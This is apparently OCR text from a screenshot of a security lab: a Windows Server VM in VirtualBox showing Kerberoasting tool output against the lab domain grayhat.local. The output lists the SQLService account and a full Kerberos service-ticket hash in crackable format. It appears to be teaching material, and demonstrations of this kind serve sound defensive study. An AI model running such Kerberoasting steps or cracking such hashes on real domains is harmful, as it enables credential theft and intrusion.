 VirtualBox VM Machine View Input Devices Window Help 100% grayhat | security 14:08
Windows Server 2019 [Running]
Select Administrator: Windows PowerShell
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : grayhat.local
[*] Searching path 'LDAP://hakin9-dc/DC=grayhat,DC=local' for '(&(samAccountType=805306368)(service
PrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQL Service,CN=Users,DC=GRAYHAT,DC=local
[*] ServicePrincipalName : HAKIN9-DC/SQLService.GRAYHAT.local:50500
[*] PwdLastSet : 11/9/2021 3:26:54 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$GRAYHAT.local$HAKIN9-DC/SQLService.GRAYHAT.loc
al:50500@g
rayhat.local*$50AF87E6C528841A3EB555D6B44EAD77$7D762A15A17B4BC595DA2AB
E4E37A2B72
D6B4B7FC7D353C21FDBD4221F54B0A267B621184452E121882D9245D063F0F39C9F4CA
E345CCF781
EB1086EBFDC02FC075E2B955320C45FF6B930720A2B9529FFC97AF393435CBED247A19
D13B04969C
CE6DF7E1DE3AE1CA02039DFE7EC615212AA67C2710986C98B1D1DAEDED664C681FD5AA
C81134379B
9B8A33D6825281F96EF91D70C291447F79D17C6BD57A8BF810682CE4666ECB0CE44F86
88C42926E8
FAE83F14D9735D5BD2918568091496C5B835CA4C317FB9BBAE287C2F580E4525F07575
3EAE9D0E56
FB28E9AC2B875014686E213C3D2274EED12D23971EB5DDA6D15F46D5C43890E25642EE
0A1B6BD44B
1EF010733B762CC5B74BCDE2D2FA356EE790A78CDFC7876AE9031F93DF4B2E6E6E0C10
365E4C4580
665117ECED2BB6DA4C5F32F2EBE6161A215719A428B0802DC097B61AA06A626EAB991F
33E73C5A46
F0E650FB9292CE0763CFBAC608BACA97C1A79770E3D95704C1A8067849319EC7C05500
5E392458EB
67C019B382C57525949FB5F29A0FECE6B7B74A74843AB4B1AC21D32C5BC91FBC3DBEC5
64C8C9382D
4:15 PM
12/24/2021